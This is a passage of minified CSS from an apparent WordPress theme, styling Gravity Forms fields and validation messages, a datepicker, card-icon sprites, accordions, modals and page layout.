40.0625em){.ginput_complex{margin-right:calc(var(--field-x-gap)/-2);margin-left:calc(var(--field-x-gap)/-2)}.ginput_complex>span{display:block;flex:1 1 0;width:auto;margin-right:calc(var(--field-x-gap)/2);margin-left:calc(var(--field-x-gap)/2)}.ginput_complex>span.ginput_full{width:calc(100% - var(--field-x-gap))}.ginput_complex>span.ginput_full>span{display:block;float:left;width:calc(50% - var(--field-x-gap))}}@media print,screen and (min-width: 40.0625em){.ginput_container_address>span{flex:0 0 auto;width:calc(50% - var(--field-x-gap))}}.ginput_container_address span:not(.ginput_full):not(:last-of-type):not(:nth-last-of-type(2)),.ginput_container_address .ginput_full:not(:last-of-type){margin-bottom:var(--field-y-gap)}.ginput_container ul{margin-left:0}.gfield_error input,.gfield_error textarea,.gfield_error select,.gfield_error .select2-selection{border-color:#ec7a7a}.gfield_description{margin-top:var(--field-y-gap)}.gform_confirmation_message{margin-bottom:1rem}.gform_footer{position:relative;margin-top:3.125rem;text-align:center}@media print,screen and (max-width: 40.06125em){.gform_footer{margin-top:25px}}.gform_ajax_spinner{position:absolute;top:0;bottom:0;left:100%;margin:auto;margin-left:3px}.validation_error,.gform_validation_errors{width:100%;margin-bottom:1rem;padding:.25rem;border:1px solid #ec7a7a;background-color:#f7e4e1;color:#192037;font-size:1.3125rem;text-align:left;font-family:"Titillium Web",sans-serif}.validation_error .gform_submission_error,.gform_validation_errors .gform_submission_error{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}.validation_message{position:absolute;z-index:3;top:calc(100% + 0.4375rem);left:1rem;display:inline-block;margin:0;padding:.1875rem .375rem;border-radius:2px;background-color:#f7e4e1;color:#333;font-size:.75rem;font-style:normal;letter-spacing:normal;text-transform:none;box-shadow:1px 1px 3px rgba(0,0,0,.3)}.validation_message::before{content:"Error:";display:inline-block;margin-right:.25em;font-weight:700}.validation_message::after{content:"";position:absolute;bottom:100%;left:1.25rem;width:.875rem;height:.4375rem;border-width:0 .4375rem .4375rem .4375rem;border-style:solid;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #f7e4e1 rgba(0,0,0,0)}.ginput_container_fileupload .validation_message:empty{display:none}input.datepicker_with_icon{display:inline-block;width:calc(100% - 1.5rem);margin-right:.25rem;vertical-align:middle}.ui-datepicker{position:absolute;z-index:9999 !important;width:13rem;height:auto;margin:.25rem auto 0;font-size:.75rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.5)}.ui-datepicker a{text-decoration:none}.ui-datepicker table{width:100%;border-collapse:collapse}.ui-datepicker thead{border-bottom:1px solid #bbb;background:#f7f7f7;color:#8a8a8a}.ui-datepicker thead th{padding:.1875rem;border:1px solid #ddd;text-align:center}.ui-datepicker tbody{border:none}.ui-datepicker tbody td{width:2rem;padding:0;border:1px solid #bbb;background-color:#fff}.ui-datepicker tbody td span,.ui-datepicker tbody td a{display:block;height:1.8125rem;color:#666;font-weight:700;line-height:1.875rem;text-align:center}.ui-datepicker tbody th{padding:.25rem 0;color:#666;font-size:.75rem;text-transform:uppercase;text-align:center}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{height:1.75rem;margin:0 2.5%;padding:.25rem 1.25rem .25rem .25rem;border:none;font-size:.75rem;line-height:1.25rem}.ui-datepicker-header{position:relative;padding:.25rem 0;border:none;background-color:#666;color:#fff;font-weight:700}.ui-datepicker-header::after{content:"";display:table;clear:both}.ui-datepicker-prev,.ui-datepicker-next{position:absolute;top:50%;padding:.625rem;color:#fff;font-size:0;line-height:1.4;transform:translateY(-50%)}.ui-datepicker-prev:hover,.ui-datepicker-prev:focus,.ui-datepicker-next:hover,.ui-datepicker-next:focus{color:#fff}.ui-datepicker-prev::before,.ui-datepicker-next::before{content:"";font-family:"Font Awesome 6 Free";font-size:.75rem;font-weight:900}.ui-datepicker-next{right:0}.ui-datepicker-next::before{content:""}.ui-datepicker-prev{left:0}.ui-datepicker-prev::before{content:""}.ui-datepicker-title{display:flex;justify-content:center;padding-right:2rem;padding-left:2rem}.ui-datepicker-calendar{margin:0 0 0 0 !important}.ui-datepicker-calendar .ui-state-default{background:#ededed}.ui-datepicker-calendar .ui-state-hover{background:#fff}.ui-datepicker-calendar .ui-state-active{position:relative;width:2.1875rem;height:1.9375rem;margin:-1px;border:1px solid #c19163;background:#fff2aa}.ui-datepicker-unselectable .ui-state-default{background:#f4f4f4;color:#b4b3b3}.ui-datepicker-unselectable.ui-state-disabled .ui-state-default{background-color:#d7d7d7;color:#b4b3b3}.ginput_container_creditcard .ginput_cardinfo_left,.ginput_container_creditcard .ginput_cardinfo_right{display:block}@media print,screen and (min-width: 40.0625em){.ginput_container_creditcard .ginput_cardinfo_left{margin-right:calc(var(--field-x-gap)/2)}.ginput_container_creditcard .ginput_cardinfo_right{margin-left:calc(var(--field-x-gap)/2)}.ginput_container_creditcard select.ginput_card_expiration{display:inline-block;width:47% !important}}@media print,screen and (max-width: 40.06125em){.ginput_container_creditcard select.ginput_card_expiration_month{margin-bottom:var(--field-y-gap)}.ginput_container_creditcard .ginput_cardinfo_left,.ginput_container_creditcard .ginput_cardinfo_right{margin-top:var(--field-y-gap);margin-bottom:var(--field-y-gap)}}.ginput_container_creditcard .ginput_card_expiration_container{display:block;width:100%}.ginput_container_creditcard .ginput_cardinfo_right input.ginput_card_security_code{position:relative;display:inline-block;max-width:50% !important}.gform_card_icon_container{height:2rem;margin:.5rem 0 .375rem}div.gform_card_icon{float:left;width:2.25rem;height:2rem;margin-right:.25rem;background-image:var(--wpr-bg-405d83e6-f7ce-4861-8619-1044e987d1ea);background-repeat:no-repeat;text-indent:-9000px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_visa{background-position:0 0}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_visa{background-position:0 -32px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_visa{background-position:0 -64px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_mastercard{background-position:-36px 0}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_mastercard{background-position:-36px -32px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_mastercard{background-position:-36px -64px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_amex{background-position:-72px 0}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_amex{background-position:-72px -32px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_amex{background-position:-72px -64px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_discover{background-position:-108px 0}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_discover{background-position:-108px -32px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_discover{background-position:-108px -64px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_maestro{background-position:-144px 0}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_maestro{background-position:-144px -32px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_maestro{background-position:-144px -64px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_jcb{background-position:-180px 0}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_jcb{background-position:-180px -32px}.gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_jcb{background-position:-180px -64px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_visa{background-position:0 -192px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_visa{background-position:0 -224px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_visa{background-position:0 -256px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_mastercard{background-position:-36px -192px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_mastercard{background-position:-36px -224px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_mastercard{background-position:-36px -256px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_amex{background-position:-72px -192px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_amex{background-position:-72px -224px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_amex{background-position:-72px -256px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_discover{background-position:-108px -192px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_discover{background-position:-108px -224px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_discover{background-position:-108px -256px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_maestro{background-position:-144px -192px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_maestro{background-position:-144px -224px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_maestro{background-position:-144px -256px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_jcb{background-position:-180px -192px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_jcb{background-position:-180px -224px}.gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_jcb{background-position:-180px -256px}.ginput_complex .ginput_cardinfo_right{min-width:5.25rem !important}.ginput_complex select.ginput_card_expiration.ginput_card_expiration_month{margin-right:.25rem}.ginput_complex .ginput_cardinfo_right span.ginput_card_security_code_icon{position:relative;top:-2px;left:6px;display:-moz-inline-stack;display:inline-block;width:2rem;height:1.4375rem;background-image:var(--wpr-bg-c9407d1a-e50c-4a3d-a4cc-976c359fce1d);background-repeat:no-repeat;background-position:0 -128px}div.gfield_creditcard_warning_message{color:red;font-weight:700}.gform_validation_container,.gform_wrapper .gform_validation_container,body .gform_wrapper li.gform_validation_container,body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container{position:absolute !important;left:-9000px;display:none !important}.gform_wrapper .screen-reader-text,.gform_wrapper label.hidden_sub_label,.css-clip,.hidden_label .gfield_label,.gfield_contains_required .ginput_container_phone .validation_message{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);width:1px;height:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;clip-path:inset(50%)}.gform_wrapper .gf_invisible,.gform_wrapper .gfield_visibility_hidden{position:absolute;left:-9999px;visibility:hidden}.inline-form_wrapper{display:flex;flex-flow:row wrap}.inline-form_wrapper .gform_heading{flex:1}.inline-form{display:flex;align-items:flex-end;width:100%}@media screen and (max-width: 31.25em){.inline-form{flex-flow:row wrap}}.inline-form .gform_body{flex-grow:1}@media screen and (max-width: 31.25em){.inline-form .gform_body{flex-basis:100%}}.inline-form .gform_footer{margin:0 0 0 .625rem}@media screen and (max-width: 31.25em){.inline-form .gform_footer{flex-basis:100%}.inline-form .gform_footer .button{width:100%}}.inline-form .gform_footer .button{min-width:0;padding-top:var(--input-pt);padding-bottom:var(--input-pb);line-height:var(--input-lh)}.inline-form .gform_fields{grid-column-gap:2%}.inline-form .gform_fields::before,.inline-form .gform_fields::after{content:none;display:none}.gform-theme{padding:3.4375rem 4.375rem 4.375rem 4.375rem;border:1px solid #acac72;background-color:#192037}@media print,screen and (max-width: 40.06125em){.gform-theme{padding:30px}}.gform_title{color:#acac72;font-size:3.5625rem;margin-bottom:3.125rem;text-align:center}@media print,screen and (max-width: 40.06125em){.gform_title{margin-bottom:25px}}.gform_description{font-size:1.5625rem;margin-bottom:1.25rem}.gchoice{margin-bottom:1.875rem}.gfield--width-half{width:50%;float:left;padding:0 1.5625rem}@media print,screen and (max-width: 40.06125em){.gfield--width-half{width:100%;padding:0}}.ginput_container_checkbox{font-size:0}img.fancybox-image{width:100%;height:100%}.main-content{padding-top:3rem;padding-bottom:3rem}@keyframes spin{100%{transform:rotate(360deg)}}.preloader{position:fixed;z-index:100000000;top:0;right:0;bottom:0;left:0;visibility:visible;opacity:1;background-color:#fff;color:#222;transition:opacity .4s ease,visibility .4s ease}.preloader--hidden{visibility:hidden;opacity:0;pointer-events:none}.preloader__icon{position:absolute;top:50%;right:50%;transform:translate(50%, -50%)}.preloader__icon::before{content:"";display:block;font-family:"Font Awesome 6 Free";font-size:2.5rem;font-weight:900;animation:spin 1s ease-in-out infinite}.search-form{position:relative}.posts-list .search-form{margin-bottom:2.5rem}.search-form__input{padding-right:4.5rem}.search-form__submit{position:absolute;top:0;right:0;bottom:0;height:auto;padding:.625rem .75rem;cursor:pointer}.search-form__submit::after{font-family:"Font Awesome 6 Free";font-size:1.25rem;font-weight:900}.not-found{padding-top:6.25rem;padding-bottom:6.25rem}.not-found .label{margin-left:.25rem;padding:.25rem .625rem;background-color:#192037;color:#fff;text-decoration:none;cursor:pointer}.not-found .label:hover{background-color:#0c101b;color:#fff}:root{--video-width: 100vw;--video-height: 100vh}@media(min-aspect-ratio: 16/9){:root{--video-height: 56.25vw}}@media(min-aspect-ratio: 16/9)and (max-width: 1024px)and (orientation: landscape){:root{--video-width: 150vw;--video-height: 150vw}}@media(max-aspect-ratio: 16/9){:root{--video-height: 100%;--video-width: 500vh}}.oembed__player{position:absolute;top:50%;left:50%;width:var(--video-width);height:var(--video-height);transform:translate(-50%, -50%)}.bg-cover{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.bg-contain{background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.inherit-color h1,.inherit-color h2,.inherit-color h3,.inherit-color h4,.inherit-color h5,.inherit-color h6,.inherit-color .h1,.inherit-color .h2,.inherit-color .h3,.inherit-color .h4,.inherit-color .h5,.inherit-color .h6{color:inherit}.position-center{position:absolute;top:50%;right:50%;transform:translate(50%, -50%)}.stretched-img,.embed-container img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.woocommerce .stretched-img,.woocommerce .embed-container img,.embed-container .woocommerce img,.woocommerce-page .stretched-img,.woocommerce-page .embed-container img,.embed-container .woocommerce-page img{height:100%}.rel-wrap{position:relative}.rel-content{position:relative;z-index:2}.of-cover,.stretched-img,.embed-container img{object-position:50% 50%;object-fit:cover}@media print,screen and (min-width: 40.0625em){.two-columns{columns:2}}@media print,screen and (min-width: 40.0625em){.three-columns{columns:3}}.stretched-link::after{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);pointer-events:auto}.jarallax{position:relative}.jarallax>.jarallax-img{position:absolute;top:0;left:0;width:100%;height:100%}.jarallax-inline{position:relative}.jarallax-inline>.jarallax-img{position:relative;z-index:-100;display:block;min-width:100%;max-width:100%;height:auto}.ajax-overlay{position:relative}.ajax-overlay::before,.ajax-overlay::after{visibility:hidden;opacity:0}.ajax-overlay::after{content:"";position:absolute;top:50%;left:50%;display:block;width:1rem;height:1rem;margin-top:-0.5rem;margin-left:-0.5rem;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20viewBox%3D%220%200%2091.4%2091.4%22%3E%3Ccircle%20cx%3D%2245.7%22%20cy%3D%2245.7%22%20r%3D%2245.7%22/%3E%3Ccircle%20cx%3D%2245.7%22%20cy%3D%2224.4%22%20r%3D%2212.5%22%20fill%3D%22%23fff%22/%3E%3C/svg%3E);background-position:50% 50%;background-size:cover;animation:spin 1s ease-in-out infinite}.ajax-overlay::before{content:"";position:absolute;z-index:3;top:0;right:0;bottom:0;left:0;background-color:#fff;transition:opacity .3s ease,visibility .3s ease}.ajax-overlay--active::before,.ajax-overlay--active::after{visibility:visible;opacity:.6}.stay-tuned{display:flex;margin:0 -0.5rem;padding:0;list-style:none}.stay-tuned__item{margin-right:.5rem;margin-left:.5rem}.stay-tuned__link{display:block}.stay-tuned__link .fab,.stay-tuned__link .far,.stay-tuned__link .fas{display:block;font-size:2.25rem}@media print,screen and (max-width: 40.06125em){.stay-tuned__link .fab,.stay-tuned__link .far,.stay-tuned__link .fas{font-size:26px}}.share-links{display:flex;flex-flow:row wrap;margin:-.25rem -0.5rem;padding:0;list-style:none}.share-links__item{margin:.25rem .5rem}.share-links__link{display:block}.share-links__link .fab,.share-links__link .far,.share-links__link .fas{display:block}.share-box{display:flex;align-items:center}.share-box__title{margin-right:1rem}.sbs-block{position:relative;overflow:hidden;padding-top:3rem;padding-bottom:3rem}.sbs-block--reverse .cell.sbs-block__img-wrap{right:50%;left:0}.sbs-block__content-wrap{display:flex;flex-direction:column}.sbs-block__content{display:flex;align-items:center}@media print,screen and (min-width: 40.0625em){.sbs-block__content{min-height:25rem}}.sbs-block__content-inner{width:100%}@media print,screen and (min-width: 40.0625em){.cell.sbs-block__img-wrap{position:absolute;top:0;right:0;left:50%;width:50%;height:100%;margin:0}}@media print,screen and (max-width: 40.06125em){.cell.sbs-block__img-wrap{margin-bottom:1.5rem}}.sbs-block__img{width:100%;height:100%}.border-line{height:1px;width:100%;background-color:#192037}.tabs{border:none;background-color:rgba(0,0,0,0);margin-bottom:4.25rem}@media print,screen and (max-width: 40.06125em){.tabs{display:inline-block;margin-bottom:25px;width:100%}}.tabs:after,.tabs:before{display:none}.tabs-title>a{padding:1.25rem 0 0 0;border-top:.5625rem solid #fff;font:600 2.0625rem "obvia-condensed",sans-serif;text-transform:uppercase;color:#fff;letter-spacing:.6px}@media print,screen and (max-width: 40.06125em){.tabs-title>a{font-size:24px;border-top:4px solid #fff;padding:10px 0}}.tabs-title>a:hover{background-color:rgba(0,0,0,0);color:#4c9fc8}.tabs-title>a:focus,.tabs-title>a:hover,.tabs-title>a[aria-selected=true]{color:#4c9fc8;background-color:rgba(0,0,0,0);border-top-color:#4c9fc8}.tabs-panel{padding:0}.tabs-content{background-color:rgba(0,0,0,0);border:none}.accordion-title{border:none;padding:1.875rem 6.625rem;padding-right:1.875rem;font:600 3.0625rem "obvia-condensed",sans-serif;color:#192037;text-transform:uppercase}@media print,screen and (max-width: 40.06125em){.accordion-title{padding:20px 20px 20px 80px;font-size:1.5rem}}.accordion-title:hover,.accordion-title:focus{color:#192037;background-color:rgba(0,0,0,0)}.accordion-title:focus{color:#192037}.accordion-title:after{position:absolute;display:block;content:"";width:2.6875rem;height:.375rem;background-color:#4c9fc8;top:50%;left:2.25rem;transform:translateY(-50%)}@media print,screen and (max-width: 40.06125em){.accordion-title:after{width:30px;height:4px;left:28px}}.accordion-title:before{position:absolute;display:block;content:"";width:.375rem;height:2.6875rem;background-color:#4c9fc8;top:50%;left:3.375rem;transform:translateY(-50%);right:inherit;margin-top:0}@media print,screen and (max-width: 40.06125em){.accordion-title:before{width:4px;height:30px;left:41px}}.accordion-content{border:none;padding:1.875rem 6.625rem;padding-top:0}@media print,screen and (max-width: 40.06125em){.accordion-content{padding:20px 20px 20px 20px;padding-top:0}}.accordion-content h5,.accordion-content .h5,.accordion-content h6,.accordion-content .h6{margin-bottom:1rem}.accordion-item{border:1px solid #707070;margin-bottom:2.1875rem}@media print,screen and (max-width: 40.06125em){.accordion-item{margin-bottom:25px}}.accordion-item:last-child{margin-bottom:0}.accordion-item:last-child>.accordion-content:last-child{border-bottom:none}.accordion-item:last-child:not(.is-active)>.accordion-title{border-bottom:none}.accordion-item.is-active>.accordion-title::before{content:"";display:none}.accordion[disabled] .accordion-title{cursor:default}.accordion--static .accordion-title{padding-bottom:0}.accordion--static .accordion-title:after{display:none}.modal-popup{position:absolute;background-color:#fff;display:block;padding:4.75rem 3.625rem;font-size:1.5625rem;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,.25);box-shadow:0px 0px 20px 0px rgba(0,0,0,.25)}@media print,screen and (max-width: 40.06125em){.modal-popup{width:100%;padding:50px 25px;min-height:auto;font-size:20px}}.modal-popup--map{top:50%;left:17%;z-index:-1;opacity:0;transition:all .5s ease}@media print,screen and (max-width: 40.06125em){.modal-popup--map{left:0}}.modal-popup--map.is-active{z-index:1;opacity:1;transition:all .5s ease}.modal-popup--text{top:50%;left:50%;transform:translate(-60%, -50%);z-index:-1;opacity:0;transition:all .5s ease}@media print,screen and (max-width: 40.06125em){.modal-popup--text{left:50%;width:calc(100% - 32px)}}.modal-popup--text.is-active{z-index:1;opacity:1;transform:translate(-50%, -50%);transition:all .5s ease}.modal-popup--people{position:absolute;width:100%;background-color:#fff;color:#192037;margin-bottom:3.75rem;z-index:-1;opacity:0;height:0;overflow:hidden;transition:opacity .5s ease,height 1s ease}@media print,screen and (max-width: 40.06125em){.modal-popup--people{margin-bottom:30px}}.modal-popup--people:after{position:absolute;display:block;content:"";bottom:0;right:0;width:25rem;height:33.25rem;background:center/contain no-repeat var(--wpr-bg-bbf1e3f8-1e60-48ca-b548-72efb2294745);background-size:25rem 33.25rem;z-index:0}@media print,screen and (max-width: 40.06125em){.modal-popup--people:after{width:200px;height:266px;background-size:200px 266px}}.modal-popup--people.is-active{position:relative;z-index:1;opacity:1;transition:opacity .5s ease,height 1s ease;min-height:45rem;height:auto}@media print,screen and (max-width: 40.06125em){.modal-popup--people.is-active{height:auto}}.modal-popup__title{color:#4c9fc8;font-size:1.5625rem;font-family:"Titillium Web",sans-serif;font-weight:400}.modal-popup__link{color:#4c9fc8}.modal-popup__link:hover{color:#002b58}.modal-popup--investment{margin:3.125rem 0;position:absolute;width:100%;background-color:#c7e2ee;color:#192037;z-index:-1;opacity:0;height:0;overflow:hidden;transition:opacity .5s ease,height 1s ease;box-shadow:none}@media print,screen and (max-width: 40.06125em){.modal-popup--investment{margin:20px 0}}.modal-popup--investment.is-active{position:relative;z-index:1;opacity:1;transition:opacity .5s ease,height 1s ease;height:35.625rem}@media print,screen and (max-width: 40.06125em){.modal-popup--investment.is-active{height:auto}}.close-x{position:absolute;display:block;top:0;right:0;content:"";width:4.75rem;height:4.75rem;background-color:#4c9fc8;z-index:1}@media print,screen and (max-width: 40.06125em){.close-x{width:50px;height:50px}}.close-x:after,.close-x:before{position:absolute;display:block;content:"";width:2.375rem;height:.375rem;background-color:#192037;top:50%;left:50%;transform:translate(-50%, -50%) rotate(45deg)}.close-x:after{transform:translate(-50%, -50%) rotate(-45deg)}.close-x:hover{background-color:#90c4dd}@media print,screen and (max-width: 40.06125em){.page-template-template-contact.is-mobile .modal-popup__text{font-size:.9375rem}}@media print,screen and (min-width: 40.0625em){.page-template-template-contact .modal-popup{max-width:34.6875rem;width:100%}}.type-drop-down{width:100%}.type-drop-down__list-wrap{position:relative;font:400 1.3125rem "Titillium Web",sans-serif;color:#fff}.type-drop-down__list-placeholder,.investments .type-drop-down--clear{display:inline-block;padding:.875rem 2.5rem .875rem 1.5rem;width:100%;border:1px solid #192037;color:#192037;text-transform:capitalize}.type-drop-down__list-placeholder:after,.investments .type-drop-down--clear:after{position:absolute;display:block;content:"";width:1.1875rem;height:1.25rem;background:center/contain no-repeat var(--wpr-bg-bfba02c1-1984-4b86-b61b-2ffef307b04b);background-size:1.1875rem 1.25rem;top:50%;right:1rem;transform:translateY(-50%)}.type-drop-down__list{display:none;list-style:none;margin:0;padding:1.5rem;background-color:#fff;border:1px solid #192037;border-top:none;color:#192037;width:100%}.type-drop-down__list .type-drop-down__title:not(:first-of-type){margin-top:.25rem}.type-drop-down__list-wrap--opened .type-drop-down__list{display:block;position:absolute;top:100%;left:0;z-index:1}.type-drop-down__list-wrap--opened .type-drop-down__list-placeholder:after,.type-drop-down__list-wrap--opened .investments .type-drop-down--clear:after,.investments .type-drop-down__list-wrap--opened .type-drop-down--clear:after{transform:translateY(-50%) rotate(180deg)}.type-drop-down__link{display:inline-block;width:100%;line-height:1}.type-drop-down__link.is-active{color:#4c9fc8}.input-search{position:relative;max-height:3.875rem}.input-search:before{position:absolute;top:50%;left:.3125rem;display:block;content:"";width:2.25rem;height:2.4375rem;background:center/contain no-repeat var(--wpr-bg-b47918d8-e28d-40e8-b052-7e72ea8f2704);background-size:2.25rem 2.4375rem;transform:translateY(-50%)}.input-search input[type=search]{padding:.875rem 2.5rem .875rem 4.5rem;border:none;border-bottom:1px solid #fff;max-height:3.875rem}.input-search input[type=search]::placeholder{text-align:left;color:#fff}.input-search input[type=search]::-webkit-search-cancel-button{margin-right:0}.nav-item{position:relative;display:inline-block;font:700 1.25rem "Titillium Web",sans-serif;text-transform:uppercase;color:#4c9fc8}@media print,screen and (max-width: 64.06125em){.nav-item{font-size:16px}}.nav-item:after{position:absolute;display:block;content:"";width:2.125rem;height:1.75rem;background:center/contain no-repeat var(--wpr-bg-176d71d3-6c39-4606-8048-7a69e9a1321f);background-size:2.125rem 1.75rem;top:50%}.nav-item.is-disable{opacity:.1}.nav-item.is-disable:hover{cursor:default}.nav-item--prev{margin-right:3.125rem;padding-left:3.125rem}.nav-item--prev:after{left:0;transform:translateY(-50%)}.nav-item--next{padding-right:3.125rem}.nav-item--next:after{right:0;transform:rotate(180deg) translateY(50%)}.load-more{margin-top:3.125rem}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto;text-align:center}.embed-container img{object-fit:cover;max-width:100%;object-position:50% 50%}.embed-container iframe,.embed-container object,.embed-container embed,.embed-container video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;transform:none}.paddings.none{padding:0}@media print,screen and (max-width: 40.06125em){.paddings.none{padding:0}}.paddings.top{padding-top:6.25rem}@media print,screen and (max-width: 40.06125em){.paddings.top{padding-top:3.125rem}}.paddings.bottom{padding-bottom:6.25rem}@media print,screen and (max-width: 40.06125em){.paddings.bottom{padding-bottom:3.125rem}}.news-item:hover .play-button,.news-item:focus .play-button{opacity:1}.news-item .embed-container .play-button svg{width:8.125rem;height:8.125rem}.news-item .excerpt{margin-top:.9375rem;color:#fff;font-size:1.5rem}@media print,screen and (max-width: 40.06125em){.news-item .excerpt{font-size:1.125rem}}.mb-0{margin-bottom:0}.white{color:#fff}.img-full{width:100%;height:100%;object-fit:cover}.has-h-1-font-size,.has-h-2-font-size,.has-h-3-font-size,.has-h-4-font-size,.has-h-5-font-size,.has-h-6-font-size{font-family:"obvia-condensed",sans-serif;font-style:normal;font-weight:600;color:inherit}body{--wp--preset--font-size--h-1: 2rem ;--wp--preset--font-size--h-2: 1.8125rem ;--wp--preset--font-size--h-3: 1.625rem ;--wp--preset--font-size--h-4: 1.4375rem ;--wp--preset--font-size--h-5: 1.25rem ;--wp--preset--font-size--h-6: 1.0625rem }@media print,screen and (min-width: 40.0625em){body{--wp--preset--font-size--h-1: 7.5rem ;--wp--preset--font-size--h-2: 5.125rem ;--wp--preset--font-size--h-3: 3.875rem ;--wp--preset--font-size--h-4: 2.5rem ;--wp--preset--font-size--h-5: 2rem ;--wp--preset--font-size--h-6: 1.5rem }}.wp-block-gallery .blocks-gallery-grid{flex-grow:1}.wp-block-file .wp-block-file__button{margin-left:.75em}:root{--main-gap: 2rem}@media print,screen and (min-width: 40.0625em){:root{--main-gap: 1rem}}@media print,screen and (min-width: 64.0625em){:root{--main-gap: 1rem}}@media screen and (min-width: 75.0625em){:root{--main-gap: 1rem}}.gb-content--full{padding-left:calc(var(--main-gap)/2);padding-right:calc(var(--main-gap)/2)}.gb-content--full .alignfull{margin-left:calc(var(--main-gap)/-2);margin-right:calc(var(--main-gap)/-2);width:calc(100% + var(--main-gap))}.gb-content--full .alignfull.wp-block-columns{padding-left:calc(var(--main-gap)/2);padding-right:calc(var(--main-gap)/2)}.gb-content>*:not(.alignfull):not(.alignleft):not(.alignright):not(.woocommerce){max-width:calc(105rem - var(--main-gap))}.gb-content .wp-block-columns{gap:var(--main-gap)}@media print,screen and (min-width: 40.0625em){.gb-content .wp-block-image.alignleft{margin-right:var(--main-gap)}}@media print,screen and (min-width: 64.0625em){.gb-content .wp-block-image.alignleft{margin-left:calc((100% - (105rem - var(--main-gap)))/2)}}@media print,screen and (min-width: 40.0625em){.gb-content .wp-block-image.alignright{margin-left:var(--main-gap)}}@media print,screen and (min-width: 64.0625em){.gb-content .wp-block-image.alignright{margin-right:calc((100% - (105rem - var(--main-gap)))/2)}}.gb-content .wp-block-image.alignright,.gb-content .wp-block-image.alignleft{max-width:calc(105rem/2 - var(--main-gap))}@media only screen and (min-width: 40.0625em)and (max-width: 64.06125em){.gb-content .wp-block-image.alignright,.gb-content .wp-block-image.alignleft{max-width:calc(50% - var(--main-gap)/2)}}.gb-content>*:not(.alignfull):not(.alignleft):not(.alignright):not(.woocommerce){width:100%;margin-right:auto;margin-bottom:1.875rem;margin-left:auto}.gb-content .wp-block{width:100%}.gb-content .wp-block[data-align=full]{width:auto;max-width:none}@media only screen and (min-width: 37.5em)and (max-width: 48.8125em){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:50% !important}}.full-height{min-height:100vh}.header{padding-top:2.25rem;padding-bottom:2.25rem;position:absolute;width:100%;top:0;left:0;z-index:3;transition:all .5s ease}@media print,screen and (max-width: 